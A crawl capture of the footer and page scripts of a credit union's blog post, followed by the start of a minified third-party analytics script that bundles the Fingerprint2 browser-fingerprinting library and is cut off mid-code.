        <a href="#" aria-label="Share on LinkedIn" onclick="window.open('http://www.linkedin.com/shareArticle?mini=true&amp;url=https://nuvisionfederal.com/blog/blog-post/memberresources/2023/07/28/share-your-love-of-credit-unions-with-ilovemycreditunion&amp;title=Share%20Your%20Love%20of%20Credit%20Unions%20with%20%23ilovemycreditunion', 'LinkedIn', 'toolbar=no,width=550,height=450', 'yes', 'center'); return false">
            <span class="sf-icon-linkedin"></span>
        </a>
    </li>
</ul>
<div >
    <div class="sfContentBlock sf-Long-text" ><a href="/financial-wellness/"><img alt="" src="/images/default-source/blog-images/finwell.jpg?sfvrsn=2ca56938_1" sf-size="100" /></a><p><br /></p><h2>Financial Wellness Center</h2><ul><li><a href="https://nuvisionfederal.com/blog/savings" data-sf-ec-immutable="">Savings &amp; Budgeting</a></li><li><a href="https://nuvisionfederal.com/blog/credit-debt" data-sf-ec-immutable="">Credit &amp; Debt</a></li><li><a href="https://nuvisionfederal.com/blog/lending" data-sf-ec-immutable="">Lending</a><a href="https://nuvisionfederal.com/blog/homeownership" data-sf-ec-immutable=""></a></li><li><a href="https://nuvisionfederal.com/blog/homeownership" data-sf-ec-immutable="">Homeownership</a></li><li><a href="https://nuvisionfederal.com/blog/youth-finances/" data-sf-ec-immutable="">Youth Finances</a></li><li><a href="https://nuvisionfederal.com/blog/retirement/" data-sf-ec-immutable="">Retirement</a></li></ul><p></p><h2>NUVISION BLOGS</h2><ul class="blog-category-list"><li><a href="/blog/news-alerts">News &amp; Alerts</a></li><li><a href="/blog/community">Community</a></li><li><a href="/blog/fraud-protection">Fraud Protection</a></li><li><a href="/blog/money-tips">Money Tips</a></li></ul><p>&nbsp;</p><p><span style="background-color:initial;font-family:inherit;font-size:inherit;text-align:inherit;text-transform:inherit;word-spacing:normal;caret-color:auto;white-space:inherit;">&nbsp;</span></p></div>
</div>
    </div>
</div>

    </div>
</div>
 </div> </main> <footer role="contentinfo"> <div class="footer"> <div class="inner-wrapper"> 
<div class="row" data-sf-element="Row">
    <div id="Footer_TB01A64BE011_Col00" class="sf_colsIn col-sm-4" data-sf-element="Column 1" data-placeholder-label="Column 1">
<div >
    <div class="sfContentBlock sf-Long-text" ><div id="LP-NuVision-Embedded">&nbsp;</div><br /><div class="footer-translator" style="padding-bottom:20px;" id="google_translate_element"></div><p>&copy; 2025 Copyright Nuvision Federal Credit Union. <br />All rights reserved.</p></div>
</div>
    </div>
    <div id="Footer_TB01A64BE011_Col01" class="sf_colsIn col-sm-8" data-sf-element="Column 2" data-placeholder-label="Column 2">
<div >
    <div class="sfContentBlock sf-Long-text" ><p><a href="/member-forms">&nbsp;</a></p><ul><li><a href="/member-forms">Member Forms</a></li><li><a href="/privacy-policy">Online Privacy Policy</a></li><li><a href="/disclosures">Disclosures</a></li><li><a href="/sitemap">Site Map</a></li><li><a href="/rates">Rates</a></li><li><a href="/careers">Careers</a></li><li><a href="/financial-wellness/calculators">Calculators</a></li><li><a href="/disclosures/ccpa">California Consumer Privacy Policy</a></li><li><a title="Nuvision Routing Number" data-sf-ec-immutable="">Routing #322282399</a></li><ul><li><span class="sf-Image-wrapper" data-sfref="[images|OpenAccessDataProvider]6075e943-573d-6b9b-a12b-ff00006e2be7"><a title="Visit the Nuvision Facebook Page" href="https://www.facebook.com/NuVisionFCU" target="_blank"><span class="sf-Image-wrapper" data-sfref="[images|OpenAccessDataProvider]6075e943-573d-6b9b-a12b-ff00006e2be7"><img src="/images/default-source/icons/facebookicon25.png?sfvrsn=ede86838_1" style="float:right;" class="social-media" data-displaymode="Original" alt="Facebook_Icon" /></span></a></span></li><li><span class="sf-Image-wrapper" "=""><a title=" Visit the Nuvision Instagram Page" href="https://www.instagram.com/nuvisioncreditunion/" target="_blank"><span class="sf-Image-wrapper" data-sfref="[images|OpenAccessDataProvider]6075e943-573d-6b9b-a12b-ff00006e2be7"><img src="/images/default-source/icons/instagramicon25.png?sfvrsn=90e86838_1" style="float:right;" class="social-media" data-displaymode="Original" alt="Instagram Icon" /></span></a></span></li><li><span class="sf-Image-wrapper" "=""><a title=" Visit the Nuvision YouTube Page" href="https://www.youtube.com/@Nuvisionfederal" target="_blank"><span class="sf-Image-wrapper" data-sfref="[images|OpenAccessDataProvider]6075e943-573d-6b9b-a12b-ff00006e2be7"><img src="/images/default-source/icons/youtubeicon25.png?sfvrsn=a2e86838_1" style="float:right;" class="social-media" data-displaymode="Original" alt="YouTube  Icon" /></span></a></span></li><li><span class="sf-Image-wrapper"><a title="Visit the Nuvision TikTok Page" href="https://www.tiktok.com/@nuvisioncreditunion" target="_blank"><span class="sf-Image-wrapper" data-sfref="[images|OpenAccessDataProvider]7475e943-573d-6b9b-a12b-ff00006e2be7"><img src="/images/default-source/icons/tiktokicon25.png?sfvrsn=8de86838_1" style="float:right;" class="social-media" data-displaymode="Original" alt="TikTok Icons" /></span></a></span></li><li><span class="sf-Image-wrapper" data-sfref="[images|OpenAccessDataProvider]7475e943-573d-6b9b-a12b-ff00006e2be7"><a title="Visit the Nuvision Twitter Page" href="https://twitter.com/NuVisionFCU" target="_blank"><span class="sf-Image-wrapper" data-sfref="[images|OpenAccessDataProvider]7475e943-573d-6b9b-a12b-ff00006e2be7"><img src="/images/default-source/icons/xicon25.png?sfvrsn=b0e86838_1" style="float:right;" class="social-media" data-displaymode="Original" alt="Twitter_Icons" /></span></a></span></li></ul><ul><li><img src="/images/default-source/default-album/equal_housing_lender_logo.png?sfvrsn=acad863f_2" data-method="ResizeFitToAreaArguments" data-displaymode="Custom" alt="Equal Housing Lender Logo" data-customsizemethodproperties="{&#39;MaxWidth&#39;:&#39;100&#39;,&#39;MaxHeight&#39;:&#39;40&#39;,&#39;ScaleUp&#39;:false,&#39;Quality&#39;:&#39;High&#39;}" /></li><li><img src="/images/default-source/icons/ncua_logo.png?sfvrsn=5749823f_4&amp;MaxWidth=90&amp;MaxHeight=64&amp;ScaleUp=false&amp;Quality=High&amp;Method=ResizeFitToAreaArguments&amp;Signature=F17523311A617E65267C10500ED07BAC700364F3" data-method="ResizeFitToAreaArguments" data-displaymode="Custom" alt="National Credit Union Administration Logo" data-customsizemethodproperties="{&#39;MaxWidth&#39;:&#39;90&#39;,&#39;MaxHeight&#39;:&#39;64&#39;,&#39;ScaleUp&#39;:false,&#39;Quality&#39;:&#39;High&#39;}" /></li></ul><p style="text-align:right;">If you are using a screen reader or other auxiliary aid and are having problems using this website, please call 1.800.444.6327 for assistance. </p><p style="text-align:right;"><a href="/privacy-policy">By continuing to use this website, you agree to our use of cookies as described in our Online Privacy Policy here</a>. </p></ul></div>
</div>
    </div>
</div>

<script type="text/javascript">
    function googleTranslateElementInit() {
        new google.translate.TranslateElement({ pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, 
includedLanguages : 'es,en'},'google_translate_element');
    }
</script>

<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>

<script type="application/json" id="PersonalizationTracker">
	{"IsPagePersonalizationTarget":false,"IsUrlPersonalizationTarget":false,"PageId":"56d6eb43-573d-6b9b-a12b-ff00006e2be7"}
</script><script type="text/javascript" src="/WebResource.axd?d=[base64]&amp;t=638809903700000000">

</script> </div> </div> </footer> <div class="leaving-site-popup modal fade" tabindex="-1" role="dialog"> <div class="modal-dialog" role="document"> <div class="modal-content"> <div class="modal-header"> <h2 class="modal-title">You are leaving NuvisionFederal.com</h2> <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button> </div> <div class="modal-body"> <p>You are leaving Nuvision Credit Union's website. By clicking “Leave Site”, you will be redirected to an external website hosted by a third-party. Nuvision does not represent either the third-party or the consumer if the two enter into a transaction. Nuvision is not responsible for, nor does it endorse or guarantee the content, accuracy, or safety of third-party external sites. Users should exercise caution when visiting these sites. Third-party external website privacy and security policies may differ from those practiced by Nuvision. Links to third-party sites are provided as a convenience or for informational purposes. Third-party links can change without notice.</p> </div> <div class="modal-footer"> <button type="button" class="btn-blue" data-bs-dismiss="modal">Close</button> <a href="" target="_blank" type="button" class="btn-orange leave-site-link">Leave Site</a> </div> </div> </div> </div> <script src="/Custom/Content/Scripts/respond.min.js"></script> <script src="/Custom/Content/Scripts/RateTables/print-rate-tables.js"></script> </div> <div class="custom-modal IE-modal" tabindex="-1" role="dialog"> <div class="custom-modal_header"> <img class="close-modal" src="/Custom/Content/Images/close icon.png" /> <img src="/Custom/Content/Images/Exclamation-triangle.png" /> <span>Your computer's version of IE 11 web browser is no longer supported by Nuvision Credit Union</span> <p>Choose one of the following supported browsers to ensure a secure online banking experience</p> </div> <div class="custom-modal_body"> <div class="row"> <div class="col-12 col-sm-4"> <div class="custom-modal_body-content"> <img src="/Custom/Content/Images/chrome.png" /> <p>Google Chrome</p> <div class="custom-modal_body-content_button-wrapper"> <a class="close-modal" target="_blank" href="https://www.google.com/chrome/">Download Chrome</a> </div> <div class="recommended"> <p>Recommended</p> </div> </div> </div> <div class="col-12 col-sm-4"> <div class="custom-modal_body-content"> <img src="/Custom/Content/Images/firefox.png" /> <p>Mozilla Firefox</p> <div class="custom-modal_body-content_button-wrapper"> <a class="close-modal" target="_blank" href="https://www.mozilla.org/en-US/firefox/new/">Download Firefox</a> </div> </div> </div> <div class="col-12 col-sm-4"> <div class="custom-modal_body-content"> <img src="/Custom/Content/Images/edge.png" /> <p>Microsoft Edge</p> <div class="custom-modal_body-content_button-wrapper"> <a class="close-modal" target="_blank" href="https://www.microsoft.com/en-us/edge">Download Edge</a> </div> </div> </div> </div> </div> <div class="custom-modal_footer"> <span>Need Help?</span> <p>If you are unable to download or update a web browser, contact Nuvision Credit Union or a tech professional</p> <span class="close-modal">Click here to close this window</span> </div> </div> <script type="text/javascript" src="https://customer.cludo.com/scripts/bundles/search-script.min.js" defer></script> <script>
        var CludoSearch;
        function initCludo() {
            var cludoSettings = {
                customerId: 10001317,
                engineId: 10002164,
                language: 'en',
                searchInputs: ['#cludo-search-form'],
                type: 'standardOverlay',
            };
            CludoSearch = new Cludo(cludoSettings);
            CludoSearch.init();
        }

        document.addEventListener("DOMContentLoaded", initCludo);
    </script> <!--[if lte IE 9]>
        <script src="https://api.cludo.com/scripts/xdomain.js" slave="https://api.cludo.com/proxy.html" type="text/javascript"></script>
    <![endif]--> </body> </html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://api.alpharank.io/api/pixel/script/3c34ad96536d482caf52f17d4407f1b1964e94c3ebe36fc8818e0302c367e122?c=n&t=1768953600000
body_size: 45987
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var a=t[r]={i:r,l:!1,exports:{}};return e[r].call(a.exports,a,a.exports,n),a.l=!0,a.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)n.d(r,a,function(t){return e[t]}.bind(null,a));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/",n(n.s=5)}([function(e,t){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},function(e,t){function n(t){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?e.exports=n=function(e){return typeof e}:e.exports=n=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n(t)}e.exports=n},function(e,t,n){var r,a;!function(i,o,u){"use strict";"undefined"!=typeof window&&n(4)?void 0===(a="function"==typeof(r=u)?r.call(t,n,t,e):r)||(e.exports=a):e.exports?e.exports=u():o.exports?o.exports=u():o.Fingerprint2=u()}(0,this,(function(){"use strict";var e=function(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var n=[0,0,0,0];return n[3]+=e[3]+t[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=e[2]+t[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=e[1]+t[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=e[0]+t[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]},t=function(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var n=[0,0,0,0];return n[3]+=e[3]*t[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=e[2]*t[3],n[1]+=n[2]>>>16,n[2]&=65535,n[2]+=e[3]*t[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=e[1]*t[3],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=e[2]*t[2],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=e[3]*t[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]},n=function(e,t){return 32===(t%=64)?[e[1],e[0]]:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]:(t-=32,[e[1]<<t|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t])},r=function(e,t){return 0===(t%=64)?e:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t]:[e[1]<<t-32,0]},a=function(e,t){return[e[0]^t[0],e[1]^t[1]]},i=function(e){return e=a(e,[0,e[0]>>>1]),e=t(e,[4283543511,3981806797]),e=a(e,[0,e[0]>>>1]),e=t(e,[3301882366,444984403]),e=a(e,[0,e[0]>>>1])},o=function(o,u){u=u||0;for(var c=(o=o||"").length%16,s=o.length-c,l=[0,u],d=[0,u],f=[0,0],g=[0,0],h=[2277735313,289559509],m=[1291169091,658871167],p=0;p<s;p+=16)f=[255&o.charCodeAt(p+4)|(255&o.charCodeAt(p+5))<<8|(255&o.charCodeAt(p+6))<<16|(255&o.charCodeAt(p+7))<<24,255&o.charCodeAt(p)|(255&o.charCodeAt(p+1))<<8|(255&o.charCodeAt(p+2))<<16|(255&o.charCodeAt(p+3))<<24],g=[255&o.charCodeAt(p+12)|(255&o.charCodeAt(p+13))<<8|(255&o.charCodeAt(p+14))<<16|(255&o.charCodeAt(p+15))<<24,255&o.charCodeAt(p+8)|(255&o.charCodeAt(p+9))<<8|(255&o.charCodeAt(p+10))<<16|(255&o.charCodeAt(p+11))<<24],f=t(f,h),f=n(f,31),f=t(f,m),l=a(l,f),l=n(l,27),l=e(l,d),l=e(t(l,[0,5]),[0,1390208809]),g=t(g,m),g=n(g,33),g=t(g,h),d=a(d,g),d=n(d,31),d=e(d,l),d=e(t(d,[0,5]),[0,944331445]);switch(f=[0,0],g=[0,0],c){case 15:g=a(g,r([0,o.charCodeAt(p+14)],48));case 14:g=a(g,r([0,o.charCodeAt(p+13)],40));case 13:g=a(g,r([0,o.charCodeAt(p+12)],32));case 12:g=a(g,r([0,o.charCodeAt(p+11)],24));case 11:g=a(g,r([0,o.charCodeAt(p+10)],16));case 10:g=a(g,r([0,o.charCodeAt(p+9)],8));case 9:g=a(g,[0,o.charCodeAt(p+8)]),g=t(g,m),g=n(g,33),g=t(g,h),d=a(d,g);case 8:f=a(f,r([0,o.charCodeAt(p+7)],56));case 7:f=a(f,r([0,o.charCodeAt(p+6)],48));case 6:f=a(f,r([0,o.charCodeAt(p+5)],40));case 5:f=a(f,r([0,o.charCodeAt(p+4)],32));case 4:f=a(f,r([0,o.charCodeAt(p+3)],24));case 3:f=a(f,r([0,o.charCodeAt(p+2)],16));case 2:f=a(f,r([0,o.charCodeAt(p+1)],8));case 1:f=a(f,[0,o.charCodeAt(p)]),f=t(f,h),f=n(f,31),f=t(f,m),l=a(l,f)}return l=a(l,[0,o.length]),d=a(d,[0,o.length]),l=e(l,d),d=e(d,l),l=i(l),d=i(d),l=e(l,d),d=e(d,l),("00000000"+(l[0]>>>0).toString(16)).slice(-8)+("00000000"+(l[1]>>>0).toString(16)).slice(-8)+("00000000"+(d[0]>>>0).toString(16)).slice(-8)+("00000000"+(d[1]>>>0).toString(16)).slice(-8)},u={preprocessor:null,audio:{timeout:1e3,excludeIOS11:!0},fonts:{swfContainerId:"fingerprintjs2",swfPath:"flash/compiled/FontList.swf",userDefinedFonts:[],extendedJsFonts:!1},screen:{detectScreenOrientation:!0},plugins:{sortPluginsFor:[/palemoon/i],excludeIE:!1},extraComponents:[],excludes:{enumerateDevices:!0,pixelRatio:!0,doNotTrack:!0,fontsFlash:!0},NOT_AVAILABLE:"not available",ERROR:"error",EXCLUDED:"excluded"},c=function(e,t){if(Array.prototype.forEach&&e.forEach===Array.prototype.forEach)e.forEach(t);else if(e.length===+e.length)for(var n=0,r=e.length;n<r;n++)t(e[n],n,e);else for(var a in e)e.hasOwnProperty(a)&&t(e[a],a,e)},s=function(e,t){var n=[];return null==e?n:Array.prototype.map&&e.map===Array.prototype.map?e.map(t):(c(e,(function(e,r,a){n.push(t(e,r,a))})),n)},l=function(){return navigator.mediaDevices&&navigator.mediaDevices.enumerateDevices},d=function(e){var t=[window.screen.width,window.screen.height];return e.screen.detectScreenOrientation&&t.sort().reverse(),t},f=function(e){if(window.screen.availWidth&&window.screen.availHeight){var t=[window.screen.availHeight,window.screen.availWidth];return e.screen.detectScreenOrientation&&t.sort().reverse(),t}return e.NOT_AVAILABLE},g=function(e){if(null==navigator.plugins)return e.NOT_AVAILABLE;for(var t=[],n=0,r=navigator.plugins.length;n<r;n++)navigator.plugins[n]&&t.push(navigator.plugins[n]);return m(e)&&(t=t.sort((function(e,t){return e.name>t.name?1:e.name<t.name?-1:0}))),s(t,(function(e){var t=s(e,(function(e){return[e.type,e.suffixes]}));return[e.name,e.description,t]}))},h=function(e){var t=[];if(Object.getOwnPropertyDescriptor&&Object.getOwnPropertyDescriptor(window,"ActiveXObject")||"ActiveXObject"in window){t=s(["AcroPDF.PDF","Adodb.Stream","AgControl.AgControl","DevalVRXCtrl.DevalVRXCtrl.1","MacromediaFlashPaper.MacromediaFlashPaper","Msxml2.DOMDocument","Msxml2.XMLHTTP","PDF.PdfCtrl","QuickTime.QuickTime","QuickTimeCheckObject.QuickTimeCheck.1","RealPlayer","RealPlayer.RealPlayer(tm) ActiveX Control (32-bit)","RealVideo.RealVideo(tm) ActiveX Control (32-bit)","Scripting.Dictionary","SWCtl.SWCtl","Shell.UIHelper","ShockwaveFlash.ShockwaveFlash","Skype.Detection","TDCCtl.TDCCtl","WMPlayer.OCX","rmocx.RealPlayer G2 Control","rmocx.RealPlayer G2 Control.1"],(function(t){try{return new window.ActiveXObject(t),t}catch(t){return e.ERROR}}))}else t.push(e.NOT_AVAILABLE);return navigator.plugins&&(t=t.concat(g(e))),t},m=function(e){for(var t=!1,n=0,r=e.plugins.sortPluginsFor.length;n<r;n++){var a=e.plugins.sortPluginsFor[n];if(navigator.userAgent.match(a)){t=!0;break}}return t},p=function(e){try{return!!window.sessionStorage}catch(t){return e.ERROR}},v=function(e){try{return!!window.localStorage}catch(t){return e.ERROR}},T=function(e){try{return!!window.indexedDB}catch(t){return e.ERROR}},w=function(e){return navigator.hardwareConcurrency?navigator.hardwareConcurrency:e.NOT_AVAILABLE},y=function(e){return navigator.cpuClass||e.NOT_AVAILABLE},S=function(e){return navigator.platform?navigator.platform:e.NOT_AVAILABLE},b=function(e){return navigator.doNotTrack?navigator.doNotTrack:navigator.msDoNotTrack?navigator.msDoNotTrack:window.doNotTrack?window.doNotTrack:e.NOT_AVAILABLE},A=function(){var e,t=0;void 0!==navigator.maxTouchPoints?t=navigator.maxTouchPoints:void 0!==navigator.msMaxTouchPoints&&(t=navigator.msMaxTouchPoints);try{document.createEvent("TouchEvent"),e=!0}catch(t){e=!1}return[t,e,"ontouchstart"in window]},C=function(e){var t=[],n=document.createElement("canvas");n.width=2e3,n.height=200,n.style.display="inline";var r=n.getContext("2d");return r.rect(0,0,10,10),r.rect(2,2,6,6),t.push("canvas winding:"+(!1===r.isPointInPath(5,5,"evenodd")?"yes":"no")),r.textBaseline="alphabetic",r.fillStyle="#f60",r.fillRect(125,1,62,20),r.fillStyle="#069",e.dontUseFakeFontInCanvas?r.font="11pt Arial":r.font="11pt no-real-font-123",r.fillText("Cwm fjordbank glyphs vext quiz, 😃",2,15),r.fillStyle="rgba(102, 204, 0, 0.2)",r.font="18pt Arial",r.fillText("Cwm fjordbank glyphs vext quiz, 😃",4,45),r.globalCompositeOperation="multiply",r.fillStyle="rgb(255,0,255)",r.beginPath(),r.arc(50,50,50,0,2*Math.PI,!0),r.closePath(),r.fill(),r.fillStyle="rgb(0,255,255)",r.beginPath(),r.arc(100,50,50,0,2*Math.PI,!0),r.closePath(),r.fill(),r.fillStyle="rgb(255,255,0)",r.beginPath(),r.arc(75,100,50,0,2*Math.PI,!0),r.closePath(),r.fill(),r.fillStyle="rgb(255,0,255)",r.arc(75,75,75,0,2*Math.PI,!0),r.arc(75,75,25,0,2*Math.PI,!0),r.fill("evenodd"),n.toDataURL&&t.push("canvas fp:"+n.toDataURL()),t},x=function(){var e,t=function(t){return e.clearColor(0,0,0,1),e.enable(e.DEPTH_TEST),e.depthFunc(e.LEQUAL),e.clear(e.COLOR_BUFFER_BIT|e.DEPTH_BUFFER_BIT),"["+t[0]+", "+t[1]+"]"};if(!(e=F()))return null;var n=[],r=e.createBuffer();e.bindBuffer(e.ARRAY_BUFFER,r);var a=new Float32Array([-.2,-.9,0,.4,-.26,0,0,.732134444,0]);e.bufferData(e.ARRAY_BUFFER,a,e.STATIC_DRAW),r.itemSize=3,r.numItems=3;var i=e.createProgram(),o=e.createShader(e.VERTEX_SHADER);e.shaderSource(o,"attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}"),e.compileShader(o);var u=e.createShader(e.FRAGMENT_SHADER);e.shaderSource(u,"precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}"),e.compileShader(u),e.attachShader(i,o),e.attachShader(i,u),e.linkProgram(i),e.useProgram(i),i.vertexPosAttrib=e.getAttribLocation(i,"attrVertex"),i.offsetUniform=e.getUniformLocation(i,"uniformOffset"),e.enableVertexAttribArray(i.vertexPosArray),e.vertexAttribPointer(i.vertexPosAttrib,r.itemSize,e.FLOAT,!1,0,0),e.uniform2f(i.offsetUniform,1,1),e.drawArrays(e.TRIANGLE_STRIP,0,r.numItems);try{n.push(e.canvas.toDataURL())}catch(e){}n.push("extensions:"+(e.getSupportedExtensions()||[]).join(";")),n.push("webgl aliased line width range:"+t(e.getParameter(e.ALIASED_LINE_WIDTH_RANGE))),n.push("webgl aliased point size range:"+t(e.getParameter(e.ALIASED_POINT_SIZE_RANGE))),n.push("webgl alpha bits:"+e.getParameter(e.ALPHA_BITS)),n.push("webgl antialiasing:"+(e.getContextAttributes().antialias?"yes":"no")),n.push("webgl blue bits:"+e.getParameter(e.BLUE_BITS)),n.push("webgl depth bits:"+e.getParameter(e.DEPTH_BITS)),n.push("webgl green bits:"+e.getParameter(e.GREEN_BITS)),n.push("webgl max anisotropy:"+function(e){var t=e.getExtension("EXT_texture_filter_anisotropic")||e.getExtension("WEBKIT_EXT_texture_filter_anisotropic")||e.getExtension("MOZ_EXT_texture_filter_anisotropic");if(t){var n=e.getParameter(t.MAX_TEXTURE_MAX_ANISOTROPY_EXT);return 0===n&&(n=2),n}return null}(e)),n.push("webgl max combined texture image units:"+e.getParameter(e.MAX_COMBINED_TEXTURE_IMAGE_UNITS)),n.push("webgl max cube map texture size:"+e.getParameter(e.MAX_CUBE_MAP_TEXTURE_SIZE)),n.push("webgl max fragment uniform vectors:"+e.getParameter(e.MAX_FRAGMENT_UNIFORM_VECTORS)),n.push("webgl max render buffer size:"+e.getParameter(e.MAX_RENDERBUFFER_SIZE)),n.push("webgl max texture image units:"+e.getParameter(e.MAX_TEXTURE_IMAGE_UNITS)),n.push("webgl max texture size:"+e.getParameter(e.MAX_TEXTURE_SIZE)),n.push("webgl max varying vectors:"+e.getParameter(e.MAX_VARYING_VECTORS)),n.push("webgl max vertex attribs:"+e.getParameter(e.MAX_VERTEX_ATTRIBS)),n.push("webgl max vertex texture image units:"+e.getParameter(e.MAX_VERTEX_TEXTURE_IMAGE_UNITS)),n.push("webgl max vertex uniform vectors:"+e.getParameter(e.MAX_VERTEX_UNIFORM_VECTORS)),n.push("webgl max viewport dims:"+t(e.getParameter(e.MAX_VIEWPORT_DIMS))),n.push("webgl red bits:"+e.getParameter(e.RED_BITS)),n.push("webgl renderer:"+e.getParameter(e.RENDERER)),n.push("webgl shading language version:"+e.getParameter(e.SHADING_LANGUAGE_VERSION)),n.push("webgl stencil bits:"+e.getParameter(e.STENCIL_BITS)),n.push("webgl vendor:"+e.getParameter(e.VENDOR)),n.push("webgl version:"+e.getParameter(e.VERSION));try{var s=e.getExtension("WEBGL_debug_renderer_info");s&&(n.push("webgl unmasked vendor:"+e.getParameter(s.UNMASKED_VENDOR_WEBGL)),n.push("webgl unmasked renderer:"+e.getParameter(s.UNMASKED_RENDERER_WEBGL)))}catch(e){}return e.getShaderPrecisionFormat?(c(["FLOAT","INT"],(function(t){c(["VERTEX","FRAGMENT"],(function(r){c(["HIGH","MEDIUM","LOW"],(function(a){c(["precision","rangeMin","rangeMax"],(function(i){var o=e.getShaderPrecisionFormat(e[r+"_SHADER"],e[a+"_"+t])[i];"precision"!==i&&(i="precision "+i);var u=["webgl ",r.toLowerCase()," shader ",a.toLowerCase()," ",t.toLowerCase()," ",i,":",o].join("");n.push(u)}))}))}))})),n):n},B=function(){try{var e=F(),t=e.getExtension("WEBGL_debug_renderer_info");return e.getParameter(t.UNMASKED_VENDOR_WEBGL)+"~"+e.getParameter(t.UNMASKED_RENDERER_WEBGL)}catch(e){return null}},E=function(){var e=document.createElement("div");e.innerHTML="&nbsp;",e.className="adsbox";var t=!1;try{document.body.appendChild(e),t=0===document.getElementsByClassName("adsbox")[0].offsetHeight,document.body.removeChild(e)}catch(e){t=!1}return t},k=function(){if(void 0!==navigator.languages)try{if(navigator.languages[0].substr(0,2)!==navigator.language.substr(0,2))return!0}catch(e){return!0}return!1},O=function(){return window.screen.width<window.screen.availWidth||window.screen.height<window.screen.availHeight},P=function(){var e,t=navigator.userAgent.toLowerCase(),n=navigator.oscpu,r=navigator.platform.toLowerCase();if(e=t.indexOf("windows phone")>=0?"Windows Phone":t.indexOf("win")>=0?"Windows":t.indexOf("android")>=0?"Android":t.indexOf("linux")>=0||t.indexOf("cros")>=0?"Linux":t.indexOf("iphone")>=0||t.indexOf("ipad")>=0?"iOS":t.indexOf("mac")>=0?"Mac":"Other",("ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0)&&"Windows Phone"!==e&&"Android"!==e&&"iOS"!==e&&"Other"!==e)return!0;if(void 0!==n){if((n=n.toLowerCase()).indexOf("win")>=0&&"Windows"!==e&&"Windows Phone"!==e)return!0;if(n.indexOf("linux")>=0&&"Linux"!==e&&"Android"!==e)return!0;if(n.indexOf("mac")>=0&&"Mac"!==e&&"iOS"!==e)return!0;if((-1===n.indexOf("win")&&-1===n.indexOf("linux")&&-1===n.indexOf("mac"))!=("Other"===e))return!0}return r.indexOf("win")>=0&&"Windows"!==e&&"Windows Phone"!==e||((r.indexOf("linux")>=0||r.indexOf("android")>=0||r.indexOf("pike")>=0)&&"Linux"!==e&&"Android"!==e||((r.indexOf("mac")>=0||r.indexOf("ipad")>=0||r.indexOf("ipod")>=0||r.indexOf("iphone")>=0)&&"Mac"!==e&&"iOS"!==e||((r.indexOf("win")<0&&r.indexOf("linux")<0&&r.indexOf("mac")<0&&r.indexOf("iphone")<0&&r.indexOf("ipad")<0)!==("Other"===e)||void 0===navigator.plugins&&"Windows"!==e&&"Windows Phone"!==e)))},M=function(){var e,t=navigator.userAgent.toLowerCase(),n=navigator.productSub;if(("Chrome"===(e=t.indexOf("firefox")>=0?"Firefox":t.indexOf("opera")>=0||t.indexOf("opr")>=0?"Opera":t.indexOf("chrome")>=0?"Chrome":t.indexOf("safari")>=0?"Safari":t.indexOf("trident")>=0?"Internet Explorer":"Other")||"Safari"===e||"Opera"===e)&&"20030107"!==n)return!0;var r,a=eval.toString().length;if(37===a&&"Safari"!==e&&"Firefox"!==e&&"Other"!==e)return!0;if(39===a&&"Internet Explorer"!==e&&"Other"!==e)return!0;if(33===a&&"Chrome"!==e&&"Opera"!==e&&"Other"!==e)return!0;try{throw"a"}catch(e){try{e.toSource(),r=!0}catch(e){r=!1}}return r&&"Firefox"!==e&&"Other"!==e},L=function(){var e=document.createElement("canvas");return!(!e.getContext||!e.getContext("2d"))},I=function(){if(!L())return!1;var e=F();return!!window.WebGLRenderingContext&&!!e},_=function(){return"Microsoft Internet Explorer"===navigator.appName||!("Netscape"!==navigator.appName||!/Trident/.test(navigator.userAgent))},D=function(){return void 0!==window.swfobject},R=function(){return window.swfobject.hasFlashPlayerVersion("9.0.0")},N=function(e,t){window.___fp_swf_loaded=function(t){e(t)};var n=t.fonts.swfContainerId;!function(e){var 